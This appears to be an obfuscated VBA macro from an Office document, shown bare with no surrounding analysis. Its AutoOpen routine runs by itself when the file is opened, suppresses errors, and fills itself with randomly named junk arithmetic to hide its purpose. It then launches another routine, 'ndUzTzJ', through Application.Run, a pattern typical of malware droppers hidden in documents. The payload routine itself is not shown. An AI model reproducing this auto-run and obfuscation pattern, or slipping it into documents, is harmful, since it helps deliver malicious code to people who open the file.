 Sub AutoOpen()
On Error Resume Next
RijYWMFXm = MKfazdYTHuQ = 6896331 + 4125486 * wkbsKrhDzvLtL - CLng(2583387) / (iadTWZH - Sqr(4204057 * Oct(5484625) - 8228207 - 2411005) * (9169505 / ITzhJpZmkM))
MvBJKjOES = FcTmQwU = 8376314 + 2840605 * BwvHvfwdkVnctO - CLng(3286215) / (VPwmNmtkV - Sqr(6074623 * Oct(24867) - 2431380 - 3245884) * (1934554 / iXlLOztOi))
nkTwXciFV = dEvclPELmPfjM = 5081889 + 119777 * EICCYb - CLng(327116) / (zcSwNswu - Sqr(8310219 * Oct(4698167) - 6181022 - 3189410) * (7488834 / AvJoHwzDXtwRYa))
CSTCCddIw = zuSkso = 8900866 + 6930367 * JIHskTCS - CLng(9188411) / (ZAvUW - Sqr(8615490 * Oct(4715804) - 953231 - 5644317) * (2643475 / RrzCqN))
jOKjzMwOR = ZijzLhDXGBavrU = 6836370 + 3256555 * JsQHquGWD - CLng(7133401) / (aozFEzwWu - Sqr(2671545 * Oct(9596013) - 6868393 - 7736644) * (5500542 / onkWqzippVBnjn))
ddHwhwSEU = uVNWILIcivGSm = 6406358 + 8944018 * swIkDJPiR - CLng(7089506) / (nGfckTtcVmLhd - Sqr(2467088 * Oct(4727733) - 1723618 - 7705179) * (6493420 / qaCMEU))
Application.Run "ndUzTzJ", DsPBkKtzcIwF
vjmkFiFXV = WwSVztFZi = 6303500 + 3232002 * XfAbAGuPlt - CLng(5251672) / (ojGrPI - Sqr(1104022 * Oct(1931119) - 1544641 - 8294102) * (457956 / VLKzVc))
dXDQMHjid = dFkcXJhQmNKabG = 4411973 + 6199364 * qFowwuIQDF - CLng(4464880) / (wIkiHjCGa - Sqr(7393401 * Oct(2300096) - 5787541 - 8933581) * (2114692 / SCwwuj))
isYoCjKcL = EKtnFZwU = 4985008 + 3907374 * CEtKBlnpN - CLng(1298830) / (dqUPLp - Sqr(875762 * Oct(91110) - 8471030 - 5811337) * (2733322 / HTAXCtGc))
WZGbofiAu = mwNvhDTpN = 1329276 + 2970877 * cvommrAOk - CLng(9294336) / (dlDjsb - Sqr(6293438 * Oct(2185660) - 739153 - 1142107) * (3980752 / PFLmzDMfzNzzL))
End Sub